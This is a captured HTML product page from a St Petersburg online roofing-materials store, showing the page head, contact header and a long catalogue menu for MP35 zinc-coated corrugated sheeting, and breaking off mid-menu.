

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dom198.ru/profnastil-mp-35a-czink-05-mm
body_size: 27185
content:
<!DOCTYPE html><html lang="ru"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width,initial-scale=1"><title>Профнастил МП35 A Цинк 0,5 мм купить в СПб по выгодной цене</title><base href="https://dom198.ru/"><meta name="description" content="Профнастил МП35 A Цинк 0,5 мм – Купить в Спб по выгодной цене с доставкой по Санкт-Петербургу и Ленинградской области в интернет магазине Торговый Дом Кровельный"><meta name="keywords" content=""><meta name="yandex-verification" content="569640443cff74c3"><meta name="copyright" content="Торговый дом Кровельный"><meta name="ip" content="3.135.212.216"><meta name="robots" content="index,follow"><meta property="og:type" content="product"><meta property="og:image" content="https://dom198.ru/assets/images/products/12492/webp/zn.webp"><meta property="og:site_name" content="Интернет-магазин торговый дом Кровельный"><meta property="og:title" content="Профнастил МП35 A Цинк 0,5 мм"><meta property="og:description" content="Профнастил МП35 A Цинк 0,5 мм – купить на &#9658; dom198.ru. &#9742; +7 812 906-24-34 Оперативная доставка &#9650; Гарантия качества &#9650; Лучшая цена"><meta property="og:url" content="https://dom198.ru/profnastil-mp-35a-czink-05-mm"><link rel="stylesheet" href="view/libs/bootstrap4/css/bootstrap.min.css"><link rel="stylesheet" href="view/libs/owlcarousel2/dist/assets/owl.carousel.min.css"><link rel="stylesheet" href="view/libs/fancybox/dist/jquery.fancybox.min.css"><link rel="stylesheet" href="view/libs/ui/draggable/1.13.2/jquery.custom.css"><style>body{ display:none;}</style><link rel="stylesheet" href="css/5.13.0/fontawesome/new.css?v=26.5859"><style>
.ui-cookie-notice{ position:fixed;right:30px;bottom:30px;z-index:10219;max-width:540px;left:15px}
.ui-cookie-notice.approve{ display:none}
.ui-cookie-notice__box{ display:flex;position:relative;padding:15px 15px 15px 30px;background-color:rgba(0,0,0,.75);color:#fff;box-sizing:border-box;border-radius:10px;box-shadow:0 0 20px 0 rgba(0,0,0,.3)}
.ui-cookie-notice__text{ width:80%;font-size:13px;font-weight:inherit;line-height:1.45;padding-right:15px}
.ui-cookie-notice__text a{ display:inline-block;line-height:.95;border-bottom:1px solid;color:#fff}
.ui-cookie-notice__text a[href=cookies]:hover{ color:#faebd7}
@media (max-width:767px) { 
 .ui-cookie-notice{ right:10px;bottom:10px}
}
@media (max-width:544px) { 
 .ui-cookie-notice{ left:0;right:0;bottom:0;width:100%;max-width:100%}
 .ui-cookie-notice__box{ border-radius:0!important;flex-direction:column}
 .ui-cookie-notice__btn{ bottom:0;margin-top:8px;width:100%;text-align:center}
 .ui-cookie-notice__text{ width:97%;font-size:12px;padding-bottom:17px}
}
.ui-cookie-notice__btn-wrapper{ display:flex;align-content:flex-end;line-height:normal}
.ui-cookie-notice__btn{ padding-left:20px;padding-right:20px;background-color:#f1f1f5;border:2px solid #f1f1f5;border-radius:7px;color:#101010;place-self:flex-end;position:relative;bottom:8px;font-weight:600}
.ui-cookie-notice__btn:hover{ color:#000;cursor:pointer;background-color:#fff}
.ui-cookie-notice__icon-close{ position:absolute;top:10px;right:10px;height:10px;width:10px;cursor:pointer}
.ui-cookie-notice__close{ position:absolute;top:10px;right:10px;height:20px;width:20px;cursor:pointer;-webkit-transition:-webkit-transform .2s ease-in-out;transition:-webkit-transform .2s ease-in-out;transition:transform .2s ease-in-out;transition:transform .2s ease-in-out,-webkit-transform .2s ease-in-out}
.ui-cookie-notice__close:after,.ui-cookie-notice__close:before{ content:"";position:absolute;top:9px;left:0;right:0;height:1px;width:20px;background-color:#fff;-webkit-transition:background-color .25s ease;transition:background-color .25s ease}
.ui-cookie-notice__close:before{ -webkit-transform:rotate(45deg);transform:rotate(45deg)}
.ui-cookie-notice__close:after{ -webkit-transform:rotate(-45deg);transform:rotate(-45deg)}
.ya-share2__popup .ya-share2__link {
 display: none;
}
</style><link rel="stylesheet" href="view/css/main.min.css?v=140320642256.6495"><link rel="stylesheet" href="css/product_calc.css?v=26.16712"><link rel="canonical" href="https://dom198.ru/profnastil-mp-35a-czink-05-mm"><link rel="shortcut icon" href="favicon.ico" type="image/x-icon"><link rel="icon" href="favicon.svg" type="image/svg"><meta name="msapplication-TileColor" content="#da532c"><meta name="theme-color" content="#ffffff"><link rel="stylesheet" href="css/product.css?v=140320642255.6476"><meta name="msfavorites:version" content="3.0.5-beta"><meta name="msfavorites:ctx" content="web"><meta name="msfavorites:actionUrl" content="/assets/components/msfavorites/action.php"><link rel="stylesheet" href="/assets/components/minishop2/css/web/lib/jquery.jgrowl.min.css?v=3" type="text/css"><script>miniShop2Config = {"close_all_message":"\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435","cssUrl":"\/assets\/components\/minishop2\/css\/web\/","jsUrl":"\/assets\/components\/minishop2\/js\/web\/","actionUrl":"\/assets\/components\/minishop2\/action.php","ctx":"web","price_format":[0,"."," "],"price_format_no_zeros":true,"weight_format":[3,"."," "],"weight_format_no_zeros":true};</script><link rel="stylesheet" href="/assets/components/easycomm/css/web/ec.custom.css?v=1.2.15" type="text/css"><script>easyCommConfig = {"ctx":"web","jsUrl":"\/assets\/components\/easycomm\/js\/web\/","cssUrl":"\/assets\/components\/easycomm\/css\/web\/","imgUrl":"\/assets\/components\/easycomm\/img\/web\/","actionUrl":"\/assets\/components\/easycomm\/action.php","reCaptchaSiteKey":""}</script></head><body class="product"><div class="wrapper" data-old-price="494"><header><div class="header-wrap"><!--new year--><div class="center fz-12" style="font-weight: 500;padding: 4px 0;background-image: url(view/img/banner/newyear/notify-bg-green-snow-150x41.webp);"><div class="container" style="background-image: url(view/img/banner/newyear/shrift-2024-543x41.webp);background-repeat: no-repeat;background-position: center;height: 40px;background-size: contain;width: 90%;"></div></div><div class="header-top hidden-sm hidden-xs"><div class="container"><div class="row ac"><div class="col-xl-7 col-lg-7 col-md-7 col-sm-6 col-8 top-left p-0"><div class="inliner vam"><div class="envelope hidden-sm hidden-xs"><i class="fa fa-envelope-o"></i><a href="mailto:zakaz@dom198.ru">zakaz@dom198.ru</a></div><div class="socials hidden-sm hidden-xs"><ul><li><a href="https://vk.com/krovelniy_dom" rel="nofollow"><i class="fab fa-vk"></i></a></li><li><a href="https://ok.ru/group/70000001206497" rel="nofollow"><i class="fab fa-odnoklassniki"></i></a></li></ul></div><div class="coustomers hidden-xs"><div class="dropdown"><a href="#" class="dropdown-toggle" data-toggle="dropdown">Покупателям</a><div class="dropdown-menu"><ul><li><a href="akczii">Акции</a></li><li><a href="dostavka">Доставка</a></li><li><a href="oplata">Способы оплаты</a></li><li><a href="pravila-vozvrata-tovara">Обмен и возврат товара</a></li><li><a href="uslugi">Услуги</a></li><li><a href="polzovatelskoe-soglashenie">Политика конфиденциальности</a></li><li><a href="o-kompanii">Компания</a></li><li><a href="news">Новости</a></li><li><a href="stati">Статьи</a></li></ul></div></div></div><div class="links hidden-sm hidden-xs"><a href="otzyivyi">Отзывы</a></div><div class="adresses hidden-sm hidden-xs"><a href="kontaktyi">Гражданский пр-т, 111<br>пн-пт с 9 до 19, сб с 10-16</a></div></div></div><div class="col-xl-5 col-lg-5 col-md-5 col-sm-6 col-4 top-right p-0"><div class="top-sider inliner vam"><div class="links hidden-sm hidden-xs"><a href="kontaktyi">Контакты</a></div><div class="phones"><div style="padding: 0 8px 0 0 !important;display: inline-block;font-size: 13px;"
 onclick="gtag('event', 'Переход в WhatsApp', { 'value': 'clicked!'}); ym(44893645,'reachGoal','whatsapp'); window.open('https://api.whatsapp.com/send/?phone=79219062434&text=Добрый+день%21+Меня+интересует+&type=phone_number&app_absent=0');" 
 ><img src="/view/img/icons/social/icon-whatsapp-22x22.webp" alt="whatsapp" title="Контактная информация" style="width: 22px;margin-top: -4px !important;" width="22" height="22" loading="lazy"></div><i class="fa fa-phone"></i><a class="phone" href="tel:+78129062434">+7 (812) 906-24-34</a></div><div class="callback hidden-xs"><a href="#callback" class="callbacker call-back" onclick="ym(44893645,'reachGoal','click_callback'); return true;" data-toggle="modal" data-target="#callback"><span>Заказать звонок</span></a></div></div></div></div></div></div><div class="header-bottom"><div class="container"><div class="row ac"><div class="mobile-menu-button col-md-3 col-1"><button class="navbar-toggler noactive" aria-label="Главное меню"><span></span><span></span><span></span></button></div><div class="col-xl-2 col-lg-2 col-md-5 col-7 col-logo" style="right: -20px;"><div class="logo d-flex"><!--noindex--><a href="https://dom198.ru/"><img src="/assets/components/phpthumbof/cache/logo.1939e9d0e2cff450c59b89293c2859f1.webp" title="Интернет-магазин торговый дом Кровельный, купить кровельные материалы с доставкой по СПБ и Ленобласти" style="pointer-events:none;" alt="Интернет-магазин торговый дом Кровельный, лого, купить кровельные материалы в санкт-петербурге и области" loading="lazy" width="160" height="59"></a><!--/noindex--><div class="phones d-block d-sm-block d-md-none" style="padding: 20px 8px 20px 12px;line-height: 2;white-space: nowrap;"><a class="phone" href="tel:+78129062434" style="font-size: 13.5px;color: #684235;font-family: sans-serif;font-weight: 900;">+7 (812) 906-24-34</a><a href="https://api.whatsapp.com/send/?phone=79219062434&text=Добрый+день%21+Меня+интересует+&type=phone_number&app_absent=0" 
 onclick="gtag('event', 'Переход в WhatsApp', { 'value': 'clicked!'}); ym(44893645,'reachGoal','whatsapp'); return true;" 
 target="_blank" style="padding: 0 8px 0 8px !important;" rel="nofollow"><img src="/view/img/icons/social/icon-whatsapp-33x33.webp" alt="whatsapp" title="Контактная информация" style="width: 22px;" width="22" height="22" loading="lazy"></a></div></div><a href="#change_city" data-modal="change_city" data-toggle="modal" class="header__active-city hidden-sm hidden-xs"><i class="fa fa-angle-down"></i><span class="header__active-city__underline" id="header_city_name_text">Санкт-Петербург и Ленинградская область</span></a><div class="header__city-dropdown open" id="header_city_question"><button class="header__city-dropdown__close close-dropdown" onclick="Geo({ 'type':'setCity', 'domain':$modx->getOption('http_host')});">×</button><span class="header__city-dropdown__title">Ваш регион</span><span class="header__city-dropdown__city">Санкт-Петербург и Ленинградская область</span><div class="header__city-dropdown__btn-panel btn-panel"><button class="btn btn--default close-dropdown" onclick="Geo({ 'type':'setCity', 'domain':'dom198.ru', 'link':'https://dom198.ru/profnastil-mp-35a-czink-05-mm'});">Да, верно</button><button class="btn btn--light close-dropdown" data-modal="change_city" data-toggle="modal" data-target="#change_city" >Нет, другой</button></div></div> </div><div class="col-xl-2 col-lg-2 col-md-2 col-1 hidden-sm p-0" style="right: -20px;z-index:20;"><div class="navigation hidden-sm" data-mega-menu="1"><ul class="navs"><li><a class="header-link-catalog" href="katalog-tovarov">Каталог <i class="fa fa-angle-down"></i></a><ul><li class="mmic first"><a href="krovelnyie-materialyi" class="eqh"><img src="view/img/menu_icons/krovlya.png" title="Кровля" alt="Кровельные материалы для крыши дома" loading="lazy"><span>Кровля</span><i class="fal fa-angle-right"></i></a><div class="mmm row"><div class="mm-title"><a href="krovelnyie-materialyi">Кровля</a></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="metallocherepicza">Металлочерепица</a></div><ul><li><a href="metallocherepicza/grand-line" class="fw-700">Grand Line</a></li><li><a href="metallocherepicza/metall-profil" class="fw-700">Металл Профиль</a></li><li><a href="metallocherepicza/monterrej">Монтеррей</a></li><li><a href="metallocherepicza/supermonterrej">Супермонтеррей</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="gibkaya-cherepicza">Гибкая черепица</a></div><ul><li><a href="gibkaya-cherepicza/decke">Döcke</a></li><li><a href="gibkaya-cherepicza/tekhnonikol">ТехноНИКОЛЬ Shinglas</a></li><li><a href="gibkaya-cherepicza/tegola">Tegola</a></li><li><a href="gibkaya-cherepicza/katepal">Katepal</a></li><li><a href="gibkaya-cherepicza/icopal">ICOPAL</a></li><li><a href="gibkaya-cherepicza?proizvoditel=8">Certainteed</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="profnastil">Кровельный профнастил</a></div><ul><li><a href="profnastil/grand-line">Grand Line</a></li><li><a href="profnastil/metall-profil">Металл Профиль</a></li></ul></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="falczevaya-krovlya" class="16">Фальцевая кровля</a></div><ul><li><a href="falczevaya-krovlya/grand-line">Grand Line</a></li><li><a href="falczevaya-krovlya/metall-profil">Металл Профиль</a></li><li><a href="spb-dvojnoj-stoyachij-falcz">Двойной стоячий фальц</a></li><li><a href="klikfalcz-grand-line">Кликфальц</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="kompozitnaya-cherepicza">Композитная черепица</a></div><ul><li><a href="kompozitnaya-cherepicza/grand-line">Grand Line</a></li><li><a href="kompozitnaya-cherepicza/luxard">Luxard</a></li><li><a href="kompozitnaya-cherepicza/metrotile">Metrotile</a></li><li><a href="kompozitnaya-cherepicza/aerodek">AeroDek</a></li><li><a href="kompozitnaya-cherepicza/gerard">Gerard</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="keramicheskaya-cherepicza">Керамическая черепица</a></div><ul><li><a href="keramicheskaya-cherepicza/braas">BRAAS</a></li><li><a href="keramicheskaya-cherepicza/la-escandella">La Escandella</a></li><li><a href="keramicheskaya-cherepicza/maruso">Maruso</a></li><li><a href="keramicheskaya-cherepicza/nelskamp">Nelskamp</a></li><li><a href="keramicheskaya-cherepicza/tejas-borja">Tejas Borja</a></li></ul></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="czementno-peschanaya-cherepicza">Цементно-песчанная черепица</a></div><ul><li><a href="czementno-peschanaya-cherepicza/braas">BRAAS</a></li><li><a href="czementno-peschanaya-cherepicza/kriastak">Kriastak</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="bitumnyie-volnistyie-listyi">Битумные волнистые листы</a></div><ul><li><a href="bitumnyie-volnistyie-listyi/ondulin">Ондулин</a></li><li><a href="bitumnyie-volnistyie-listyi/ondulin?naimenovanie=Черепица%20Ондулин">Ондулин черепица</a></li><li><a href="bitumnyie-volnistyie-listyi/onduvilla">Ондувилла</a></li><li><a href="bitumnyie-volnistyie-listyi/ondalyuks">Ондалюкс</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="rulonnaya-cherepicza">Рулонная черепица</a></div></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="elementyi-bezopasnosti-krovli">Элементы безопасности кровли</a></div></div><div class="col"><div class="mm-sub-title"><a href="ploskij-list">Плоский лист</a></div></div><div class="col"><div class="mm-sub-title"><a href="rulonnyie-krovelnyie-materialyi">Рулонные кровельные материалы</a></div></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="shifer">Шифер</a></div></div><div class="col"></div><div class="col"></div></div></li><li class="mmic"><a href="vodostochnyie-sistemyi" class="eqh"><img src="view/img/menu_icons/vodostok.png" title="Водосток" alt="Водосточные системы, сливоотводные установки" loading="lazy"><span>Водосток <i class="fal fa-angle-right"></i></span></a><div class="mmm row"><div class="mm-title"><a href="vodostochnyie-sistemyi">Водосточные системы</a></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="plastikovyie-vodostoki">Пластиковые водостоки</a></div><ul><li><a href="plastikovyie-vodostoki/docke" class="fw-700">Döcke</a></li><li><a href="plastikovyie-vodostoki/grand-line" class="fw-700">Grand Line</a></li><li><a href="plastikovyie-vodostoki/tekhnonikol">Технониколь</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="metallicheskie-vodostoki">Металлические водостоки</a></div><ul><li><a href="metallicheskie-vodostoki/grand-line">Grand Line</a></li><li><a href="metallicheskie-vodostoki/metall-profil">Металл Профиль</a></li><li><a href="metallicheskie-vodostoki/aquasystem">Aquasystem</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="mednyie-vodostoki">Медные водостоки</a></div></div></div></li><li class="mmic"><a href="fasadnyie-materialyi" class="eqh"><img src="view/img/menu_icons/fasad.png" title="Фасад" alt="Фасадные материалы для наружной отделки здания" loading="lazy"><span>Фасад <i class="fal fa-angle-right"></i></span></a><div class="mmm row"><div class="mm-title"><a href="fasadnyie-materialyi">Фасадные материалы</a></div><div class="w-100 p-0"></div><div class="col-4"><div class="col"><div class="mm-sub-title"><a href="sajding-vinilovyij">Виниловый сайдинг</a></div><ul><li><a href="sajding-vinilovyij/decke">Döcke</a></li><li><a href="sajding-vinilovyij/grand-line">Grand Line</a></li><li><a href="sajding-vinilovyij/yu-plast">Ю-Пласт</a></li><li><a href="sajding-vinilovyij/alta-profil">Альта-Профиль</a></li><li><a href="sajding-vinilovyij/fineber">FineBer</a></li></ul></div></div><div class="col-8 d-flex flex-wrap"><div class="col"><div class="mm-sub-title"><a href="fasadnyij-profnastil">Фасадный профнастил</a></div><ul><li><a href="fasadnyij-profnastil/grand-line">Grand Line</a></li><li><a href="fasadnyij-profnastil/metall-profil">Металл Профиль</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="sajding-akrilovyij">Акриловый сайдинг</a></div><ul><li><a href="sajding-akrilovyij/grand-line">Grand Line</a></li><li><a href="sajding-akrilovyij/alta-profil">Альта-Профиль</a></li></ul></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="fibrocementnyj-sajding">Фиброцементный сайдинг</a></div><ul><li><a href="cedral">Cedral</a></li><li><a href="decover">DECOVER</a></li><li><a href="fibroczementnyij-sajding-fibratek">Фибратек</a></li><li><a href="fibroczementnyij-sajding-fibraplank">Fibraplank</a></li><li><a href="fibroczementnyij-sajding-beteko">БЕТЭКО</a></li><li><a href="fibrocementnyj-sajding?proizvoditel=511">FCS</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="fasadnyie-paneli">Фасадные панели</a></div><ul><li><a href="fasadnyie-paneli/decke">Döcke</a></li><li><a href="fasadnyie-paneli/fineber">FineBer</a></li><li><a href="fasadnyie-paneli/grand-line">Grand Line</a></li><li><a href="fasadnyie-paneli/alta-profil">Альта-Профиль</a></li><li><a href="fasadnyie-paneli/yu-plast">Ю-Пласт</a></li></ul></div></div><div class="w-100 p-0"></div><div class="col-4"><div class="col"><div class="mm-sub-title"><a href="metallicheskij-sajding" class="16">Металлический сайдинг</a></div><ul><li><a href="sajding-grand-line">Grand Line</a></li><li><a href="sajding-metall-profil">Металл Профиль</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="podsistemyi-dlya-ventiliruemyix-fasadov">Подсистемы для вентилируемых фасадов</a></div></div></div><div class="col-8 d-flex flex-wrap"><div class="col"><div class="mm-sub-title"><a href="fasadnaya-plitka">Фасадная плитка</a></div><ul><li><a href="docke-premium-brick">Döcke Brick</a></li><li><a href="fasadnaya-plitka-texnonikol-hauberk">ТехноНИКОЛЬ Hauberk</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="sofityi">Софиты</a></div><ul><li><a href="sofityi?material=%D0%92%D0%B8%D0%BD%D0%B8%D0%BB">Виниловые</a></li><li><a href="sofityi?material=%D0%9C%D0%B5%D1%82%D0%B0%D0%BB%D0%BB">Металлические</a></li><li><a href="sofityi?material=%D0%9C%D0%B5%D0%B4%D1%8C">Медные</a></li><li><a href="sofityi/aquasystem">Aquasystem</a></li><li><a href="sofityi/decke">Döcke</a></li><li><a href="sofityi/fineber">FineBer</a></li><li><a href="sofityi/grand-line">Grand Line</a></li><li><a href="sofityi/alta-profil">Альта-Профиль</a></li><li><a href="sofityi/metall-profil">Металл Профиль</a></li><li><a href="sofityi/yu-plast">Ю-Пласт</a></li></ul></div></div></div></li><li class="mmic"><a href="proflist" class="eqh"><img src="view/img/menu_icons/proflist1.png" title="Профнастил" alt="Профлист, металопрофиль для стен, заборов и крыш" loading="lazy"><span>Профнастил <i class="fal fa-angle-right"></i></span></a><div class="mmm row"><div class="mm-title"><a href="proflist">Профнастил</a></div><div class="w-100 p-0"></div><div class="col-4"><ul><li><a href="proflist?profil=%D0%A18">С8</a></li><li><a href="spb-proflist-s10">С10</a></li><li><a href="spb-proflist-s20">С20</a></li><li><a href="spb-proflist-s21">С21</a></li><li><a href="spb-proflist-s44">С44</a></li><li><a href="spb-proflist-mp20">МП20</a></li><li><a href="spb-proflist-mp35">МП35</a></li><li><a href="spb-profnastil-ns35">НС35</a></li><li><a href="spb-proflist-n60">Н60</a></li><li><a href="spb-proflist-n75">Н75</a></li><li><a href="spb-proflist-n114">Н114</a></li></ul></div></div></li><li class="mmic three-lines"><a href="krovelnyie-aksessuaryi-i-mansardnyie-okna" class="eqh"><img src="view/img/menu_icons/mansardnie.png" title="Окна и лестницы" alt="Мансардные окна, чердачные лестницы" loading="lazy"><span>Мансардные окна, чердачные&nbsp;лестницы, вентиляция<i class="fal fa-angle-right"></i></span></a><div class="mmm row"><div class="mm-title"><a href="krovelnyie-aksessuaryi-i-mansardnyie-okna">Мансардные окна, чердачные&nbsp;лестницы, вентиляция</a></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="mansardnyie-okna">Мансардные окна</a></div><ul><li><a href="mansardnyie-okna-fakro">Fakro</a></li><li><a href="mansardnyie-okna-velux">Velux</a></li><li><a href="mansardnyie-okna-rotto">Roto</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="cherdachnyie-lestniczyi">Чердачные лестницы</a></div><ul><li><a href="cherdachnyie-lestniczyi-fakro">Fakro</a></li><li><a href="cherdachnyie-lestniczyi-docke">Docke</a></li><li><a href="cherdachnaya-lestnicza-minka">Minka</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="krovelnaya-ventilyatsiya">Вентиляция кровли</a></div><ul><li><a href="krovelnaya-ventilyatsiya?proizvoditel=40">Krovent</a></li><li><a href="krovelnaya-ventilyatsiya?proizvoditel=39">Vilpe</a></li><li><a href="krovelnaya-ventilyatsiya?proizvoditel=508">Gervent</a></li><li><a href="krovelnaya-ventilyatsiya?proizvoditel=120">Технониколь</a></li></ul></div></div></li><li class="mmic"><a href="materialyi-dlya-zaborov" class="eqh"><img src="view/img/menu_icons/ograzhdeniya.png" title="Ограждения" alt="Заборы для земельного участка" loading="lazy"><span>Ограждения <i class="fal fa-angle-right"></i></span></a><div class="mmm row"><div class="mm-title"><a href="materialyi-dlya-zaborov">Ограждения</a></div><div class="w-100 p-0"></div><div class="col-8 d-flex flex-wrap"><div class="col"><div class="mm-sub-title"><a href="profnastil-dlya-zaborov">Профнастил для забора</a></div><ul><li><a href="profnastil-dlya-zaborov?proizvoditel=7" class="fw-700">Grand Line</a></li><li><a href="profnastil-dlya-zaborov?proizvoditel=17" class="fw-700">Металл Профиль</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="shtaketnik-metallicheskiy">Штакетник металлический</a></div><ul><li><a href="shtaketnik-metallicheskiy/grand-line">Grand Line</a></li><li><a href="shtaketnik-metallicheskiy/metall-profil">Металл Профиль</a></li></ul></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="svai">Винтовые сваи</a></div></div><div class="col"><div class="mm-sub-title"><a href="kolpaki-dlya-stolbov">Колпаки для столбов</a></div></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="panelnye-ograzhdeniya">Панельные ограждения</a></div></div><div class="col"><div class="mm-sub-title"><a href="parapetnye-kryshki">Парапетные крышки</a></div></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="rulonnaya-setka">Рулонная сетка</a></div></div><div class="col"><div class="mm-sub-title"><a href="shtrix-korrektoryi-dlya-zaborov">Штрих корректоры для заборов</a></div></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="adresnyie-tablichki">Адресные таблички</a></div></div><div class="col"><div class="mm-sub-title"><a href="furnitura-dlya-zaborov">Фурнитура для заборов</a></div></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="komplektyi-dlya-avtomatizaczii-vorot">Комплекты для автоматизации ворот</a></div></div><div class="col"><div class="mm-sub-title"><a href="zabor-zhalyuzi">Забор жалюзи</a></div></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="kolyuchaya-provoloka">Колючая проволока</a></div></div></div><div class="col-4"><div class="col"><div class="mm-sub-title"><a href="zabory">Заборы</a></div><ul><li><a href="vorota">Ворота</a></li><li><a href="stolbyi-dlya-zabora">Столбы для заборов</a></li><li><a href="furnitura-dlya-vorot-i-kalitok-yuventa">Фурнитура для ворот и калиток</a></li><li><a href="komplektuyushhie-dlya-svaj">Комплектующие для свай</a></li><li><a href="setka-zabornaya">Сетка заборная</a></li><li><a href="metalloprokat-dlya-izgotovleniya-svaj-i-obvyazki-yuventa">Металлопрокат для изготовления свай и обвязки</a></li><li><a href="komplektuyushhie-dlya-ograzhdenij">Комплектующие для ограждений</a></li><li><a href="kalitki">Калитки</a></li><li><a href="sekczii-dlya-zaborov">Секции для заборов</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="modulnyie-ograzhdeniya">Модульные ограждения</a></div><ul><li><a href="podsistema-colority-zinc-grand-line">Подсистема Colority Zinc Grand Line</a></li><li><a href="modulnyie-ograzhdeniya-estet-grand-line">Эстет</a></li><li><a href="modulnyie-ograzhdeniya-estet-plyus-grand-line">Эстет Плюс</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="planka-p-obraznaya-zabornaya">Планка П-образная заборная</a></div></div><div class="col"><div class="mm-sub-title"><a href="vremennyie-ograzhdeniya">Временные ограждения</a></div></div><div class="col"><div class="mm-sub-title"><a href="zaglushki-dlya-profilnoj-trubyi-gl">Заглушки для профильной трубы</a></div></div></div></div></li><li class="mmic"><a href="utepliteli" class="eqh"><img src="view/img/menu_icons/uteplenie.png" title="Утеплители" alt="Утепление и изоляция для внутренних работ" loading="lazy"><span>Утепление и изоляция <i class="fal fa-angle-right"></i></span></a><div class="mmm row"><div class="mm-title"><a href="utepliteli">Утеплители, Плёнки, Мебраны</a></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="ekstrudirovannyij-penopolistirol-penopleks">Экструзионный пенополистирол Пеноплэкс</a></div><div class="mm-sub-title"><a href="bazaltovyij-uteplitel-rockwool">Минераловатный базальтовый утеплитель Rockwool</a></div><div class="mm-sub-title"><a href="mineralovatnaya-bazaltovaya-teploizolyacziya-paroc">Минераловатная базальтовая теплоизоляция PAROC</a></div><div class="mm-sub-title"><a href="uteplitel-knauf">Утеплитель ТеплоKNAUF</a></div><div class="mm-sub-title"><a href="uteplitel-isover-izover">Утеплитель Isover</a></div><div class="mm-sub-title"><a href="teploizolyacziya-texnonikol">Теплоизоляция ТехноНИКОЛЬ</a></div><div class="mm-sub-title"><a href="uteplenie-i-izolyacziya">Гидро-ветрозащита и пароизоляция</a></div></div></div></li><li class="mmic"><a href="plityi-osb-3" class="eqh"><img src="view/img/menu_icons/osb.png" title="Плита OSB" alt="Строительные плиты OSB 3 для создания основания под фальцевую кровлю, гонтовую кровлю и для создания черновых полов" loading="lazy"><span>Плита OSB 3 <i class="fal fa-angle-right"></i></span></a><div class="mmm row"><div class="mm-title"><a href="plityi-osb-3">Плиты OSB-3</a></div><div class="w-100 p-0"></div><div class="col-4"><ul><li><a href="plityi-osb-3?proizvoditel=42">Kronospan</a></li><li><a href="plityi-osb-3?proizvoditel=41">КАЛЕВАЛА</a></li><li><a href="plityi-osb-3?proizvoditel=507">Талион</a></li></ul></div></div></li><li class="mmic last"><a 